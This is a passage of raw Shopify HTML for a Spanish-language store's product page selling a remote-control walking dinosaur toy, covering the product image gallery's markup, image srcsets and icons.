<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18761956131031__main" class="shopify-section section"><section
  id="MainProduct-template--18761956131031__main"
  class="page-width section-template--18761956131031__main-padding"
  data-section="template--18761956131031__main"
><style data-shopify>.section-template--18761956131031__main-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18761956131031__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18761956131031__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18761956131031__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 12px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18761956131031__main"
  data-section="template--18761956131031__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18761956131031__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18761956131031__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18761956131031__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18761956131031__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18761956131031__main-36204578177239"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18761956131031__main-36204578177239"
            data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36204578177239">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-36204561989847"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-36204561989847"
            data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36204561989847">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-36204561957079"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-36204561957079"
            data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36204561957079">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-36204561924311"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-36204561924311"
            data-alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&amp;width=1646 1646w, 